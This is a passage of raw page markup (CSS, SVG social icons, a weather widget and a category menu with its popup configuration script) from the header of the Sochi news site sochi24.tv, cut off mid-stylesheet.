.tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons snow-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">1.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39590";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7918";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li 